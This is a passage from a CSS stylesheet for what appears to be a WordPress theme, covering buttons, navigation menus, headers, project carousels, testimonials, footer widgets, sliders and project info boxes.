    background: #333333;
    color: #fff;

}

.button.dark:hover, .button.dark:active, .button.dark:focus{
    background: #dac725;
    color: #fff;
}

.button.grey{
    background: #777;
    color: #fff;
}

.button.grey:hover, .button.grey:active, .button.grey:focus{
    background: #dac725;
    color: #fff;
}

.tp-caption .button.large,
.tp-caption .button,
.tp-caption .button_3d span,
.tp-caption .button_3d span::before,
.ls-slide .button.large,
.ls-slide .button,
.ls-slide .button_3d span,
.ls-slide .button_3d span::before
{
    padding: 15px 40px;
}

.tp-caption .button.large.bordered,
.tp-caption .button.bordered,
.ls-slide .button.large.bordered,
.ls-slide .button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
    padding: 12px 34px;
}

.button.bordered{
    background: none;
    color: #fff;
    border: 3px solid #fff;
}

.button.bordered:hover{
    border-color: #dac725;
    color: #dac725;
}

.button_3d {
    position: relative;
    text-decoration: none !important;
    border: none;
    font-size: 13px;
    font-weight: 900;
    text-transform: uppercase;
    display: inline-block;
    box-shadow: none !important;
    outline: none !important;
}

.button_3d span {
    position: relative;
    display: inline-block;
    padding: 12px 20px;
    background: #dac725;
    color: #fff;
    -webkit-transition: -webkit-transform 0.3s;
    -moz-transition: -moz-transform 0.3s;
    transition: transform 0.3s;
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
    -webkit-transform-style: preserve-3d;
    -moz-transform-style: preserve-3d;
    transform-style: preserve-3d;
}

.button_3d.white span{
    background: #fff;
    color: #4c4c4b;
}

.button_3d span::before {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 12px 20px;
    background: #999;
    color: #4c4c4b;
    content: attr(data-hover);
    -webkit-transition: background 0.3s;
    -moz-transition: background 0.3s;
    transition: background 0.3s;
    -webkit-transform: rotateX(-90deg);
    -moz-transform: rotateX(-90deg);
    transform: rotateX(-90deg);
    -webkit-transform-origin: 50% 0;
    -moz-transform-origin: 50% 0;
    transform-origin: 50% 0;
}

.button_3d.white span::before{
    background: #c0af1a;
    color: #fff;
}

.button_3d:hover span,
.button_3d:focus span {
    -webkit-transform: rotateX(90deg) translateY(-22px);
    -moz-transform: rotateX(90deg) translateY(-22px);
    transform: rotateX(90deg) translateY(-22px);
}

.button_3d:hover span::before,
.button_3d:focus span::before {
    background: #fff;
    color: #4c4c4b;
}

.button_3d.white:hover span::before,
.button_3d.white:focus span::before {
    background: #dac725;
    color: #fff;
}


#header{
    position: relative;
    margin: 0 0 60px;
    z-index: 99999;
}

#main{
    padding: 0 0 60px;
    z-index: 10;
}

body.error404 #main{
    background-color: transparent;
}

#main, #footer{
    position: relative;
}

#footer{
    position: fixed;
    bottom: 0;
    z-index: 0;
    width: 100%;
}

#wrapper{
    position: relative;
    overflow: hidden;
}

.content_wrapper{
    position: relative;
    background: #fff;
    z-index: 10;
}

body.error404 .content_wrapper{
    background: none;
}

.header_top{
    position: relative;
    padding: 39px 0 37px;
}

.logo{
    float: left;
    font-size: 32px;
	font-weight:700;
    text-transform: uppercase;
    color: #333;
}
.logo a {
  color: #10133C;
}
.logo span{
	padding-left:20px;
}
.logo img{
	vertical-align: baseline;
}
.header_socials{
    float: right;
    font-size: 0;
    margin: 0 0 0 82px;
}

.header_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 10px 0 0 16px;
    color: #aaa;
    transition: color 0.2s linear;
}

.header_socials a:first-child{
    margin: 0;
}

.header_socials a:hover{
    color: #dac725;
}

.icon_text{
    position: relative;
}

.icon_text .icon{
    float: left;
    font-size: 26px;
    color: #dac725;
    margin: 0 14px 0 0;
}

.icon_text .icon i{
    vertical-align: top;
}

.icon_text .text{
    float: right;
}

.icon_text .text strong{
    display: block;
    color: #333333;
    line-height: 16px;
}

.header_top .icon_text{
    float: right;
    margin: 5px 0 0 25px;
}

.header_top .icon_text span{
    font-size: 13px;
    color: #999;
}

.top_nav{
    position: relative;
}

.top_nav .top_nav_wrapper{
    background: #333333;
}

.top_nav .top_nav_wrapper > ul,
.top_nav .main_menu_nav > ul{
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0 35px;
    float: left;
}

.top_nav .top_nav_wrapper > ul:after,
.top_nav .main_menu_nav > ul:after
{
    content: '';
    clear: both;
    display: table;
}

.top_nav .top_nav_wrapper > ul > li,
.top_nav .main_menu_nav > ul > li
{
    position: relative;
    float: left;
    font-size: 13px;
    text-transform: uppercase;
    color: #ffffff;
    font-weight: 900;
}

.top_nav .top_nav_wrapper > ul > li > a,
.top_nav .main_menu_nav > ul > li > a
{
    position: relative;
    display: block;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    color: #ffffff;
    padding: 21px 20px;
    height: 64px;
    text-decoration: none !important;
}

.top_nav .top_nav_wrapper > ul > li.menu-item-has-children > a,
.top_nav .top_nav_wrapper > ul > li.page_item_has_children > a,
.top_nav .main_menu_nav > ul > li.menu-item-has-children > a,
.top_nav .main_menu_nav > ul > li.page_item_has_children > a
{
    padding-right: 23px;
}

#magic-line {
    position: absolute;
    top: 0px;
    left: 0;
    width: 100px;
    height: 4px;
    background: #dac725;
}

.top_nav .top_nav_wrapper > ul > li ul,
.top_nav .main_menu_nav > ul > li ul
{
    position: absolute;
    top: 100%;
    left: 0;
    display: none;
    background: #fff;
    list-style: none;
    padding: 12px 0;
    margin: 0;
    width: 220px;
	z-index: 1;
}

.top_nav .top_nav_wrapper > ul > li ul ul,
.top_nav .main_menu_nav > ul > li ul ul
{
    left: 100%;
    top: -12px;
}

.top_nav .top_nav_wrapper > ul li:hover > ul,
.top_nav .main_menu_nav > ul li:hover > ul
{
    display: block;
}

.top_nav .top_nav_wrapper > ul > li ul li,
.top_nav .main_menu_nav > ul > li ul li
{
    position: relative;
    font-weight: 400;
    font-size: 14px;
    text-transform: none;
    color: #333333;
}

.top_nav .top_nav_wrapper > ul > li ul a,
.top_nav .main_menu_nav > ul > li ul a
{
    display: block;
    padding: 9px 27px;
    color: #333333;
    text-decoration: none !important;
    transition: background 0.2s linear, color 0.2s linear;
}

.top_nav .top_nav_wrapper > ul > li ul li:hover > a,
.top_nav .top_nav_wrapper > ul > li ul li.current-menu-item > a,
.top_nav .main_menu_nav > ul > li ul li:hover > a,
.top_nav .main_menu_nav > ul > li ul li.current-menu-item > a
{
    background: #777;
    color: #fff;
}

.top_nav .icon_text{
    float: right;
    padding: 0 0 0 35px;
    margin: 18px 38px 0 0;
}

.top_nav .icon_text:before{
    content: '';
    position: absolute;
    left: 0;
    top: 50%;
    margin: -17px 0 0 0;
    border-left: 1px solid #454b50;
    height: 27px;
}

.top_nav .icon_text strong, .top_nav .icon_text strong a{
    color: #fff;
    font-size: 15px;
}

.top_nav .icon_text span{
    color: #999999;
    font-size: 13px;
}

.slider_text{
    padding: 30px 45px;
    width: 430px;
    box-sizing: border-box !important;
}

.slider_line{
    width: 46px;
    height: 5px;
    background: #dac725;
}

.entry-header{
    position: relative;
    margin: -92px -3000px 60px;
    padding: 32px 3000px 0;
    background: #dac725;
}

.entry-header .overlay{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.35);
}

.entry-header .entry-title-left {
    position: relative;
    float: left;
    height: 244px;
    padding: 0 0 14px 0;
}

.entry-header .entry-title-right{
    position: relative;
    float: right;
    height: 244px;
}

.entry-header .entry-title-right .button{
    border: 3px solid #fff;
    color: #333333;
    padding: 11px 13px 10px 15px;
    border-radius: 0;
    vertical-align: middle;
    background: transparent;
}

.entry-header .entry-title-right:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title-right .button.cart_link{
    background: #fff;
    padding: 11px 25px 10px 30px;
}

.entry-header .entry-title-right .button.cart_link span{
    margin: 0 5px 0 0;
}

.entry-header .entry-title-right .button.cart_link .fa{
    color: #dac725;
    font-size: 19px;
}

.entry-header .entry-title-right .button:hover, .entry-header .entry-title-right .button:active, .entry-header .entry-title-right .button:focus{
    background: #fff;
    color: #333;
}

.entry-header .entry-title-right .button:hover .fa, .entry-header .entry-title-right .button:active .fa, .entry-header .entry-title-right .button:focus .fa{
    color: #333;
}

.entry-header .entry-title-right .button .fa{
    font-size: 20px;
    vertical-align: middle;
    color: #fff;
}

.entry-header .entry-title-right .button span{
    display: inline-block;
    vertical-align: middle;
    margin: 0 10px 0 0;
}

.entry-header.small .entry-title-left, .entry-header.small .entry-title-right{
    height: 180px;
}

.entry-header .entry-title-left:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.entry-header .entry-title{
    display: inline-block;
    vertical-align: middle;
}

.entry-header .entry-title .h2{
    margin-bottom: 7px;
    text-transform: uppercase;
}

.entry-header .entry-title .h2:before{
    background: #fff;
    margin-bottom: 20px;
}

.entry-header .entry-title .sub_title{
    color: #333333;
    font-size: 14px;
}

.info_box{
    position: relative;
    margin: 0 0 30px;
}

.info_box_image{
    position: relative;
    margin: 0 0 29px;
}

.info_box_image img{
    max-width: 100%;
    height: auto;
}

.info_box h4{
    text-transform: uppercase;
    color: #333333;
    margin: 0 0 19px;
}

.info_box h4:before{
    display: none;
}

.info_box p{
    margin: 0 0 13px;
}

.info_box .read_more{
    text-transform: uppercase;
    font-weight: 900;
    transition: color 0.2s linear;
}

.info_box .read_more .stm_icon{
    margin: 0 5px 0 0;
    font-size: 18px;
    vertical-align: middle;
}

.info_box .read_more span{
    vertical-align: middle;
}

.info_box .read_more:hover{
    color: #dac725;
}

.info_box ul,
.wpb_content_element ul,
.text_block ul,
.comment-info ul
{
    list-style: none;
    padding: 0;
    margin: 0;
}

.text_block ol,
.comment-info ol
{
    padding: 0;
}

.info_box ul li,
.wpb_content_element ul li,
.text_block ul li,
.comment-info ul li
{
    position: relative;
    padding: 0 0 0 20px;
    margin: 0 0 4px;
}

.wpb_content_element ul,
.text_block ul,
.text_block ol,
.comment-info ol,
.comment-info ul
{
    margin: 0 0 20px;
}

.text_block ol,
.comment-info ol{
    list-style-position: inside;
}

.wpb_content_element ul li,
.text_block ul li,
.text_block ol li,
.comment-info ul li,
.comment-info ol li
{
    margin: 0 0 10px 0;
}

.info_box ul li:before,
.text_block ul li:before,
.comment-info ul li:before,
.wpb_content_element ul li:before{
    content: "\f054";
    position: absolute;
    left: 0;
    top: 5px;
    display: inline-block;
    vertical-align: top;
    font: normal normal normal 14px/1 FontAwesome;
    font-size: 10px;
    color: #dac725;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    transform: translate(0, 0);
}

.wpb_content_element ul.type_1 li:before,
.text_block ul.type_1 li:before,
.comment-info ul.type_1 li:before
{
    content: '\f00c';
    top: 4px;
}

.wpb_content_element ul.type_2 li:before,
.text_block ul.type_2 li:before,
.comment-info ul.type_2 li:before
{
    content: '\f14a';
    top: 3px;
    font-size: 14px;
}

.wpb_content_element strong{
    color: #333333;
}

.projects_tabs{
    position: relative;
}

.projects_tabs h2{
    color: #ffffff;
    float: left;
}

.projects_tabs h2:before{
    background: #dac725;
    margin-bottom: 14px;
}

.projects_tabs h2 a{
    color: #fff;
    transition: color 0.2s linear;
}

.projects_tabs h2 a:hover{
    color: #dac725;
}

.projects_tabs_header{
    border-bottom: 1px solid #222222;
    box-shadow: 0 3px 3px #292929;
    margin: 0 0 50px;
    padding: 37px 0 22px;
}

.projects_tabs.full_width .projects_tabs_header, .projects_tabs.full_width{
    margin-left: -3000px;
    margin-right: -3000px;
    padding-right: 3000px;
    padding-left: 3000px;
}

.projects_carousel{
    position: relative;
    display: none !important;

}

.no_padding .projects_carousel{
    margin-left: -12px;
    margin-right: -12px;
}

.slick-initialized .slick-slide img {
    display: block;
    height: auto;
    width: 100%;
}

.projects_carousel.active{
    display: block !important;
}

.projects_carousel .project img{
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
}

.projects_carousel .project{
    position: relative;
}

.projects_carousel.multiple_project .project{
    padding: 0 12px;
}

.projects_carousel .project .project_wr{
    position: relative;
}

.projects_carousel .project .overlay{
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: #000;
    opacity: 0;
    transition: opacity 0.3s linear;
    -webkit-transition: opacity 0.3s linear;
    -moz-transition: opacity 0.3s linear;
    overflow: hidden;
}

.projects_carousel .project .view_more{
    position: absolute;
    left: 33px;
    bottom: 10px;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
    font-weight: 700;
}

.projects_carousel .project h4{
    position: absolute;
    left: 33px;
    bottom: 100px;
    color: #fff;
    text-transform: uppercase;
    margin: 0;
    width: 70%;
    opacity: 0;
    transition: bottom 0.2s linear, opacity 0.2s linear;
    -webkit-transition: bottom 0.2s linear, opacity 0.2s linear;
    -moz-transition: bottom 0.2s linear, opacity 0.2s linear;
}

.projects_carousel .project h4:before{
    display: none;
}

.projects_carousel .project:hover .overlay{
    opacity: 0.5;
}

.projects_tabs .tabs{
    float: right;
    margin: 17px -15px 0 0;
}

.projects_carousel .project:hover h4{
    bottom: 80px;
    opacity: 1;
}

.projects_carousel .project:hover .view_more{
    bottom: 25px;
    opacity: 1;
}

.projects_tabs .tabs a{
    display: inline-block;
    vertical-align: top;
    padding: 13px 15px 12px;
    color: #aaaaaa;
    font-size: 13px;
    text-transform: uppercase;
    font-weight: 700;
    transition: color 0.2s linear, background 0.2s linear;
}

.projects_tabs .tabs a:hover{
    color: #dac725;
}

.projects_tabs .tabs a.active{
    background: #333333;
    color: #dac725;
    border-radius: 3px;
}

.icon_box{
    position: relative;
}

.icon_box .icon{
    color: #dac725;
    margin: 0 0 8px;
    vertical-align: bottom;
}

.icon_box.icon_left .icon{
    float: left;
    margin: 0 26px 0 0;
    text-align: center;
}

.icon_box.icon_left .icon_text{
    overflow: hidden;
}

.icon_box.icon_left h5:after{
    display: none;
}

.icon_box.icon_left h5:before{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #ccc;
    margin: 0 0 18px;
}

.icon_box.icon_left p{
    font-size: 13px;
    line-height: 18px;
}

.icon_box .icon i{
    vertical-align: middle;
}

.icon_box .icon:after{
    content: '';
    display: inline-block;
    vertical-align: middle;
    height: 100%;
}

.icon_box h4, .icon_box h5{
    margin-bottom: 12px;
}

.icon_box h4:before{
    display: none;
}

.icon_box h4:after{
    content: '';
    display: block;
    width: 46px;
    height: 5px;
    background: #aaaaaa;
    margin: 17px 0 0;
}

.testimonials_module{
    position: relative;
}

.testimonials_module .testimonial{
    position: relative;
    background: #f7f7f7;
    padding: 30px 30px;
    font-style: italic;
    font-size: 16px;
    line-height: 26px;
    margin: 0 0 23px 0;
}

.testimonials_module .testimonial:after{
    content: '';
    position: absolute;
    bottom: -17px;
    left: 0;
    border-bottom: 8px solid transparent;
    border-left: 12px solid transparent;
    border-top: 8px solid #d6d6d6;
    border-right: 12px solid #d6d6d6;
}

.testimonials_module .testimonial-info{
    padding: 0 0 0 29px;
}

.testimonials_module .testimonial-image{
    border-radius: 50%;
    overflow: hidden;
    float: left;
    margin: 0 15px 0 0;
}

.testimonials_module .testimonial-text{
    padding-top: 26px;
    overflow: hidden;
}

.testimonials_module .name{
    font-size: 13px;
    color: #333333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 0 0 2px 0;
}

.testimonials_module .company {
    font-size: 13px;
}

table.bordered{
    width: 100%;
    border-spacing: 0;
    border-collapse: collapse;
}

table.bordered td{
    border: 1px solid #e9e9e9;
    padding: 0;
    text-align: center;
}

table.bordered .alignnone{
    display: inherit;
    margin: 0 !important;
    max-width: 100%;
    height: auto;
}

.stats_counter{
    position: relative;
}

.stats_counter .icon{
    float: left;
    color: #dac725;
    margin: 0 12px 0 0;
}

.stats_counter h2:before, .stats_counter h6:before{
    display: none;
}

.stats_counter h2{
    overflow: hidden;
    color: #fff;
    padding: 10px 0 0 0;
    margin: 0;
}

.stats_counter h6{
    clear: both;
    color: #fff;
}

.posts_grid{
    position: relative;
}

.posts_grid > ul{
    padding: 0;
    margin: 0 -26px;
    list-style: none;
    font-size: 0;
}

.posts_grid > ul > li{
    position: relative;
    display: inline-block;
    vertical-align: top;
    margin: 0 0 42px 0;
    padding: 0 26px;
    width: 33.3%;
    font-size: 14px;
}

.posts_grid > ul > li .post_info{
    padding: 0 0 46px;
    background: url("assets/images/pattern_3.png") repeat-x -5px 100%;
    background-size: 8px 5px;
}

.posts_grid .post_thumbnail{
    margin: 0 0 29px 0;
}

.posts_grid .post_thumbnail img{
    display: block;
    max-width: 100%;
    height: auto;
}

.posts_grid h4:before{
    margin: 0 0 16px 0;
}

.posts_grid > ul > li:hover h4:before{
    background: #cbcbcb;
}

.posts_grid h4{
    font-weight: 400;
    margin: 0 0 30px 0;
}

.posts_grid .sticky h4 a{
    color: #dac725;
}

.posts_grid h4 a{
    color: #333333;
}

.posts_grid h4 a:hover{
    color: #333333;
}

.posts_grid .button{
    display: inline-block;
    vertical-align: middle;
    margin: 0 15px 0 0;
}

.posts_grid .post_date{
    display: inline-block;
    vertical-align: middle;
    font-size: 12px;
    line-height: 13px;
    color: #aaaaaa;
}

.posts_grid .post_date .fa{
    font-size: 15px;
    color: #dac725;
    margin: 0 5px 0 0;
}

.footer_widgets_wrapper{
    position: relative;
    background: #3d3d3d url("assets/images/pattern_1.png") repeat 50% 22px;
    background-size: 50px 50px;
    padding: 51px 0 0 0;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .footer_widgets_wrapper {
        background-image: url('assets/images/pattern_1@2x.png');
        background-size: 50px 50px;
    }
}

.footer_widgets_wrapper .widgets{
    margin: 0 -15px;
    font-size: 0;
}

.footer_widgets_wrapper .widgets aside{
    position: relative;
    display: inline-block;
    vertical-align: top;
    font-size: 13px;
    line-height: 22px;
    width: 25%;
    color: #fff;
    padding: 0 15px;
    margin: 0 0 30px;
}

.footer_widgets_wrapper .widgets p{
    margin: 0 0 10px 0;
}

.footer_widgets_wrapper .widgets.cols_1 aside{
    width: 100%;
}

.footer_widgets_wrapper .widgets.cols_2 aside{
    width: 50%;
}

.footer_widgets_wrapper .widgets.cols_3 aside{
    width: 33%;
}

.footer_widgets_wrapper .widgets.cols_4 aside{
    width: 25%;
}

.footer_widgets .widget_title{
    margin: 0 0 27px;
}

.footer_widgets .widget_title .h4{
    color: #fff;
    margin: 0;
}

.footer_widgets .widget_title .h4:before{
    background: #dac725;
    margin: 0 0 22px 0;
}

.footer_widgets.widget_instagram .widget_title{
    margin-bottom: 32px;
}

.footer_socials{
    font-size: 0;
    margin: 28px 0 0 0;
}

.footer_socials a{
    font-size: 24px;
    line-height: 24px;
    display: inline-block;
    margin: 0 0 0 16px;
    color: #aaaaaa;
    transition: color 0.2s linear;
}

.footer_socials a:hover{
    color: #fff;
}

.footer_socials a:first-child{
    margin: 0;
}

.footer_wrapper{
    position: relative;
    background: #333333;
    padding: 24px 0;
}

.copyright{
    font-size: 13px;
    color: #aaaaaa;
}

.copyright a{
    color: #aaa;
    text-decoration: underline !important;
    transition: color 0.2s linear;
}

.copyright a:hover{
    color: #fff;
}

.widget_contacts .fa-home{
    font-size: 21px;
}

.widget_contacts .fa-phone-square{
    font-size: 20px;
}

.widget_contacts .fa-fax{
    font-size: 18px;
}

.widget_contacts .fa-envelope{
    font-size: 17px;
}

.widget_contacts p{
    position: relative;
}

.widget_contacts p:after{
    content: '';
    clear: both;
    display: table;
}

.widget_contacts ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_contacts ul li{
    margin: 0 0 25px 0;
    padding: 0;
}

.widget_contacts ul li:before{
    content: '';
}

.widget_contacts .icon{
    color: #aaaaaa;
    width: 42px;
    float: left;
}

.widget_contacts .text{
    overflow: hidden;
    line-height: normal;
    padding: 2px 0 0 0;
    color: #fff;
}

.widget_contacts .text span{
    color: #999999;
}

.widget_contacts .text a{
    color: #aaa;
}

.widget_contacts .text a:hover{
    color: #fff;
}

.widget_instagram ul{
    position: relative;
    margin: 0 -7px;
    padding: 0;
    list-style: none;
}

.widget_instagram ul li{
    width: 33%;
    padding: 0 7px;
    float: left;
    margin: 0 0 14px 0;
}

.widget_instagram ul li img{
    max-width: 100%;
    height: auto;
}

.widget_pages ul{
    padding: 0;
    margin: 0;
    list-style: none;
}

.widget_pages li{
    margin: 0 0 22px 0;
    line-height: normal;
}

.footer_widgets.widget_pages li a{
    color: #aaa;
    text-decoration: underline !important;
}

.footer_widgets.widget_pages li a:hover{
    text-decoration: none !important;
    color: #fff;
}

.slick_prev,
.slick_next {
    width: 37px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff;
    opacity: 0.5;
    top: 50%;
    margin-top: -22px;
    position: absolute;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    transition: border 0.2s linear, background 0.2s linear, color 0.2s linear, opacity 0.2s linear;
}

.slick_prev {
    left: -92px;
    padding-right: 2px !important;
}

.slick_next {
    right: -92px;
    padding-left: 2px !important;
}

body.boxed_layout .slick_prev{
    left: -51px;
}

body.boxed_layout .slick_next{
    right: -51px;
}

.slick_prev:hover,
.slick_next:hover{
    border-color: #dac725 !important;
    background: #dac725;
    opacity: 1;
}

.slick_prev i, .slick_next i{
    margin-top: 9px;
}

.slick-dots{
    position: relative;
    padding: 0;
    margin: 20px 0 0;
    list-style: none;
    text-align: center;
    height: 8px;
}

.slick-dots:after{
    content: '';
    clear: both;
    display: table;
}

.slick-dots li{
    float: left;
    margin: 0 10px 0 0;
}

.multiple_project .slick-dots li{
    float: none;
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
}

.slick-dots li.slick-active button{
    background: #dac725;
}

.slick-dots li button{
    display: block;
    border: none;
    text-indent: -3000px;
    width: 10px;
    height: 8px;
    background: #cccccc;
    outline: none;
    padding: 0;
    margin: 0;
}

.breadcrumbs{
    position: relative;
    font-size: 13px;
    color: #333;
    font-weight: 900;
    text-transform: uppercase;
    margin: 10px 0 0 0;
}

.breadcrumbs .current{
    color: #fff;
}

.breadcrumbs .separator{
    padding: 0 3px;
}

.breadcrumbs a,
.breadcrumbs a:hover{
    color: #333;
}

.wpb_gallery_slidesslick_slider .slick_prev {
    left: auto;
    right: 75px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.wpb_gallery_slidesslick_slider .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
}

.widget_services{
    position: relative;
    padding: 40px 37px;
    background: #f7f7f7 url("assets/images/stroke.png") 50% 50% repeat;
    background-size: 8px 8px;
}

@media all and (-webkit-min-device-pixel-ratio: 1.5) {
    .widget_services {
        background-image: url('assets/images/stroke@2x.png');
        background-size: 8px 8px;
    }
}

.widget_services ul li:before{
    content: '';
}

.widget.widget_services ul li{
    padding: 0 0 0 4px;
    margin: 0 0 20px 0;
}

.widget_services ul li:last-child{
    margin: 0;
}

.widget_services li.active:before{
    content: '';
    display: block;
    left: -10px;
    top: 5px;
    border-top: 4px solid transparent;
    border-bottom: 4px solid transparent;
    border-left: 5px solid #dac725;
    border-right: 5px transparent;
    width: auto;
    height: auto;
}

.widget_services li.active a, .widget_services li a:hover{
    color: #333333;
}

.widget_services .widget_title .h4{
    margin: 0;
}

.widget_services .widget_title{
    margin: 0 0 27px 0;
}

.icon_button{
    position: relative;
    margin: 0 0 40px;
}

.icon_button a{
    display: block;
    border: 3px solid #cbcbcb;
    padding: 8px 0;
    white-space: nowrap;
}

.icon_button i{
    width: 52px;
    border-right: 3px solid #dac725;
    text-align: center;
    margin: 0 17px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.icon_button span{
    display: inline-block;
    vertical-align: middle;
    font-weight: 900;
    line-height: 13px;
}

.icon_button span em{
    font-style: normal;
    font-size: 12px;
    font-weight: 400;
    line-height: 12px;
    padding: 2px 0 0 0;
    display: inline-block;
    vertical-align: top;
}

.icon_button a:hover, .icon_button.skype a{
    background: #dac725;
    border-color: #dac725;
    color: #fff;
}

.icon_button a:hover i, .icon_button.skype a i{
    border-color: #fff;
}

.icon_button.skype a:hover{
    background: #12A5F4;
    border-color: #12A5F4;
    color: #fff;
}

.icon_button.skype a:hover i{
    border-color: #fff;
}

.prev_next_post{
    position: relative;
    display: inline-block;
    vertical-align: middle;
}

.prev_next_post a{
    display: inline-block;
    vertical-align: middle;
    width: 39px;
    height: 39px;
    z-index: 10000;
    border: 3px solid #fff !important;
    font-size: 22px;
    text-align: center;
    color: #fff;
    cursor: pointer;
    box-sizing: content-box;
    margin: 0 0 0 12px;
}

.prev_next_post a i.fa-chevron-left{
    margin: 9px 2px 0 0;
}

.prev_next_post a i.fa-chevron-right{
    margin: 9px 0 0 2px;
}

.prev_next_post a:hover{
    background: #fff;
    color: #dac725;
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main{
    margin: 0 0 40px 0;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide{
    margin: 0 5px;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide img{
    cursor: pointer;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .slick-slide-wr{
    position: relative;
}

.wpb_gallery_slides_navslick_slider_2.slider_nav .stm-slick-active .slick-slide-wr:after{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0,0,0,0.5);
}

.wpb_gallery_slides_navslick_slider_2.slider_nav{
    margin: 0 -5px;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_next{
    right: 20px;
    top: auto;
    margin: 0;
    bottom: 20px;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slick_prev{
    left: auto;
    right: 75px;
    top: auto;
    bottom: 20px;
    margin: 0;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next
{
    opacity: 0.5;

}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_prev:hover,
.wpb_gallery_slidesslick_slider_2.slider_main:hover .slick_next:hover{
    opacity: 1;
    transition: none;
}

.wpb_gallery_slidesslick_slider_2.slider_main .image_title{
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(0,0,0,0.35);
    width: 100%;
    padding: 30px 200px 30px 28px;
    font-size: 16px;
    color: #ffffff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .image_title{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info{
    position: absolute;
    right: 138px;
    bottom: 31px;
    font-size: 14px;
    color: #fff;
    opacity: 0;
    -webkit-transition: opacity 0.2s linear;
    -moz-transition: opacity 0.2s linear;
    -ms-transition: opacity 0.2s linear;
    -o-transition: opacity 0.2s linear;
    transition: opacity 0.2s linear;
}

.wpb_gallery_slidesslick_slider_2.slider_main:hover .slider_info{
    opacity: 1;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info span{
    color: #dac725;
}

.wpb_gallery_slidesslick_slider_2.slider_main .slider_info em{
    font-style: normal;
}

.project_info{
    position: relative;
}

.project_info .project_info_wr{
    position: relative;
    padding: 4px;
    background-size: 8px 4px;
    padding: 30px 34px;
}

.project_info .project_info_wr:before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 0 0;
}

.project_info .project_info_wr:after{
    content: '';
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background: url("assets/images/pattern_4.png") no-repeat 100% 100%;
}

.project_info .project_info_wr table{
    width: 100%;
    font-size: 13px;
}

.project_info .project_info_wr table td{
    padding: 3px 0;
}

.project_info .project_info_wr table th{
    font-weight: 700;
    color: #333;
}

.project_info.style_2 .project_info_wr td,
.project_info.style_2 .project_info_wr th,
.project_info.style_2 .project_info_wr tr,
.project_info.style_2 .project_info_wr table{
    display: block;
    padding: 0;
}

.project_info.style_2 .project_info_wr:before,
.project_info.style_2 .project_info_wr:after,
.project_info.style_3 .project_info_wr:before,
.project_info.style_3 .project_info_wr:after{
    display: none;
}

.project_info.style_2 .project_info_wr,
.project_info.style_3 .project_info_wr{
    padding: 0;
}

.project_info.style_3 h4{
    margin: 0 0 27px;
}

.project_info.style_2 .project_info_wr td{
    font-size: 11px;
    text-transform: uppercase;
    color: #aaaaaa;
}

.project_info.style_2 .project_info_wr tr{
    margin: 0 0 14px 0;
}

.project_info.style_2 .project_info_wr tr:last-child{
    margin: 0;
}

.project_info.style_2 .project_info_wr th{
    font-size: 14px;
    font-weight: 400;
}

.project_info.style_2 h4{
    margin: 0 0 35px 0;
}

.project_info.style_2{
    border: 3px solid #dac725;
    padding: 34px 34px 43px;
}

.project_info.style_3 .project_info_wr th{
    text-align: right;
    font-weight: 400;
    font-size: 14px;
    color: inherit;
}

.project_info.style_3 .project_info_wr td{
    color: inherit;
    font-weight: 900;
}

.project_info.style_3 .project_info_wr td,
.project_info.style_3 .project_info_wr th{
    background: #f2f2f2;
    padding: 7px 14px 6px 17px;
}

